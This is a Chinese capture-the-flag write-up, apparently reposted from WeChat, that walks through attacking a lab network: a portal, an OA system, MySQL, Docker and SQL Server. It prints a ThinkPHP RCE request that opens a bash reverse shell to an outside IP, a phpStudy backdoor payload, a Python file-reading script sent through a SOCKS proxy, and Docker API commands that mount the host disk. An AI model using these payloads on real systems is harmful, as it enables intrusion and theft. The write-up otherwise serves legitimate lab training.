包含
Portal
OA系统
员工数据泄露
项目管理系统
Docker
Portal
入口机,很简单,上的ThinkPHP 5.0.23,直接打即可
POST /index.php?s=captcha HTTP/1.1Host: yuoripAccept-Encoding: gzip, deflateConnection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 114_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=bash%20-c%20'exec%20bash%20-i%20%26%3E%2Fdev%2Ftcp%2F120.27.147.17%2F40000%20%3C%261'
这里我是直接反弹SHELL到VPS上,然后传了个fscan扫内网,fscan扫描结果如下
网段1:172.22.18.0/24
(icmp) Target 172.22.18.31 is alive(icmp) Target 172.22.18.34 is alive(icmp) Target 172.22.18.42 is alive(icmp) Target 172.22.18.23 is alive[*] Icmp alive hosts len is: 4172.22.18.31:3306 open172.22.18.42:445 open172.22.18.31:445 open172.22.18.42:139 open172.22.18.31:139 open172.22.18.42:135 open172.22.18.31:135 open172.22.18.42:80 open172.22.18.34:80 open172.22.18.31:80 open172.22.18.23:80 open172.22.18.23:22 open172.22.18.34:22 open172.22.18.42:21 open172.22.18.34:2375 open
网段2:
(icmp) Target 172.24.15.27 is alive(icmp) Target 172.24.15.39 is alive[*] Icmp alive hosts len is: 2172.24.15.39:3306 open172.24.15.27:1433 open172.24.15.39:445 open172.24.15.27:445 open172.24.15.39:139 open172.24.15.27:139 open172.24.15.39:135 open172.24.15.27:135 open172.24.15.39:80 open172.24.15.27:80 ope
项目管理系统

扫描后发现(172.24.15.39)这台MySQL数据库存在弱口令
(root/123456),直接给旁机套个马写Adminer.php执行sql语句
写入后直接连上该主机,在 C:\\Users\\Administrator\\flag\\flag07.txt 下发现 flag
OA系统
在(172.22.18.31)这台主机存在phpStudy后门漏洞,详见:https://xz.aliyun.com/t/6423,很好构造,打不通的师傅记得检查下Burp编码
GET /?m=login HTTP/1.1Host: 172.22.18.31Cache-Control: max-age=0Upgrade-Insecure-Requests: 1Accept-Encoding:gzip,deflateAccept-Charset: cHJpbnRfcihmaWxlX2dldF9jb250ZW5zKCJDOlxcV2luZG93c1zlkI7pnaLlv5jkuoYiKSk=Content-Length: 0
员工数据泄露
这题有点非预期(¿)的感觉,和上面方法差不多,主办方应该是要让我们回弹MySQL,但我直接读文件了(找flag的过程挺麻烦的)
import base64import requestsimport socksimport socketsocket.socket = socks.socksocketrequests.packages.urllib3.disable_warnings()socks.set_default_proxy(socks.SOCKS5, "120.27.147.17", 55555)dirlist = open("./dirlist.txt", 'rb').read().strip()for li in dirlist:formated_str = f'echo file_get_contents("C:\\\\phpStudy\\\\PHPTutorial\\\\{li}");'.encode()encode_formated_str = base64.b64encode(formated_str).decode()print(encode_formated_str)burp0_url = "http://172.22.18.31:80/?m=login"burp0_headers = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1","Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3","Accept-Encoding": "zip,deflate", "Accept-Charset": f"{encode_formated_str}","Accept-Language": "zh-CN,zh;q=0.9", "Connection": "close"}r = requests.get(burp0_url, headers=burp0_headers).apparent_encodingprint(r)if "flag" in r:print(r)
Docker
未授权API直接套上本地SQL秒了,Hackergame 2023出过类似的(
docker -H tcp://114.5.1.4:19198 psdocker -H tcp://114.5.1.4:19198 run -itd -v /var/lib:/tmp ubuntu:latest
然后直接读SQL源文件
SQL Server
赛后听别的师傅说在桌面上有凭据,好像拿来连就可以了(¿),期待其他师傅的Writeup。
总结
好玩,团队赛个人赛
文章来源: http://mp.weixin.qq.com/s?__biz=MzAwNTc5MTMyNg==&mid=2247499184&idx=1&sn=d040e41721b0b3e4032d9b9eea463b00&chksm=9b15f681ac627f97c3a59b3633422c5603acbc728cb4a16847f84636b41ae250028e15532dfc&scene=0&xtrack=1#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh